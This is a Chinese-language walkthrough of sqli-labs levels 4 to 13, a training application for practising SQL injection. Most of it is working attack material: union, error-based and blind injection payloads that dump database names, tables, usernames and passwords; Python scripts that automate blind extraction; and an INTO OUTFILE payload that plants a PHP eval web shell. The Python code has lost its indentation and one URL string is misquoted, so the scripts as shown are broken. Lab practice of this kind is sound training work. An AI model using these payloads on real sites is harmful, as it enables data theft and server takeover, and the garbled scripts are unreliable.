
查字段数
3个字段数
id=1") order by 1,2,3,4 --+


查数据库
id=0") union select 1,2, group_concat(schema_name) from information_schema.schemata --+
查询数据表
id=0") union select 1,2, group_concat(table_name) from information_schema.tables WHERE table_schema=database() --+

查询列名
id=0") union select 1,2, group_concat(column_name) from information_schema.columns WHERE table_name='users' --+

查询数据

id=0") union select 1,2, group_concat(username) from users--+
第五关 :GET单引号盲注和报错注入
注入类型
id=1' and 1=1 --+
# 有数据
id=1' and 1=2 --+
# 无数据
单引号字符型盲注
脚本自动化
通过每一位的比较真假,得出每一位的字符。
id=1' and 1=if(ascii(substr(database(),1,1))>32,1,0)--+
手动太麻烦,直接上Python脚本:
import requests
url = "url/Less-5/?id=1' and 1= "
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'if(ascii(substr(database(),{i},1))>{mid},1,0)--+'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid},1,0)--+'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="users"),{i},1))>{mid},1,0)--+'
# payload = f'if(ascii(substr((select group_concat(username) from users),{i},1))>{mid},1,0)--+'
payload = f'if(ascii(substr((select group_concat(password) from users),{i},1))>{mid},1,0)--+'
r = requests.get(url + payload)
if "You are in" in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
updatexml报错注入
id=1' and updatexml(1, concat(0x7e, (select database()), 0x73), 1)--+

重复报错
id=' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) a from information_schema.columns group by a --+

第六关:GET双引号时间盲注与报错注入
注入类型
id=1" and 1=1 --+
id=1" and 1=2 --+
双引号字符型盲注
自动化脚本
import requests
url = "url/Less-6/?id=1" and 1= "
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
payload = f'if(ascii(substr(database(),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="users"),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(username) from users),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(password) from users),{i},1))>{mid},1,sleep(3))--+'
try:
r = requests.get(url + payload, timeout=2)
head = mid + 1
except Exception as e:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
updatexml注入
id=1" and updatexml(1, concat(0x7e, (select database()), 0x73), 1)--+


重复报错注入
id=" union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) a from information_schema.columns group by a --+

第七关:GET单引号括号闭合文件导入
直接给提示了:

文件导入,需要mysql开启对应的目录权限,否则会报错:
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
id=1')) union select 1,2, '<?php @eval($_post["mima"])?>' into outfile "D:/www/yijuhua.php"--+
第八关:GET单引号盲注+无报错
跟第五关的盲注一样,mysql_error()注释掉了,不能报错注入。
第九关: GET单引号时间盲注
mysql_error()已被注释,不能用报错注入。
不管有没有数据,都显示You are in,所以只能用时间盲注。
import requests
url = "url/Less-9/?id=1' and 1= "
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
payload = f'if(ascii(substr(database(),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="users"),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(username) from users),{i},1))>{mid},1,sleep(3))--+'
# payload = f'if(ascii(substr((select group_concat(password) from users),{i},1))>{mid},1,sleep(3))--+'
try:
r = requests.get(url + payload, timeout=2)
head = mid + 1
except Exception as e:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
第十关:GET双引号时间盲注
mysql_error()已被注释,不能用报错注入。
不管有没有数据,都显示You are in,所以只能用时间盲注。
见第六关自动化脚本。
第十一关:POST单引号注入
判断类型
单引号字符型注入
uname=1' or 1=1--+&passwd=admin
# 有数据
uname=1' or 1=2--+&passwd=admin
# 无数据

查询字段数
uname=1' order by 1,2,3,4#&passwd=admin
有2个字段

查询数据库
uname=1' union select 1,group_concat(schema_name) from information_schema.schemata#&passwd=admin

查询表名
uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'#&passwd=admin
uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#&passwd=admin
查询字段
uname=1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#&passwd=admin

查询数据
uname=1' union select 1,group_concat(username) from users#&passwd=admin

第十二关:POST双引号括号闭合
uname=1") order by 1,2,3,4 #&passwd=admin
uname=1") union select 1,group_concat(schema_name) from information_schema.schemata#&passwd=admin
uname=1") union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#&passwd=admin
uname=1") union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#&passwd=admin
uname=1") union select 1,group_concat(username) from users#&passwd=admin

第十三关:POST单引号盲注和报错注入
注释掉了显示用户名和密码,但是错误显示mysql_error()开启了。
可以用盲注,也可以用报错注入。
这里用报错注入:

获取数据库
uname=1') and updatexml(1,concat(0x7e,(select database()),0x7e),1)#&passwd=admin
查找表名

uname=1') and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)#&passwd=admin

uname=1') and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='users'),0x7e),1)#&passwd=admin
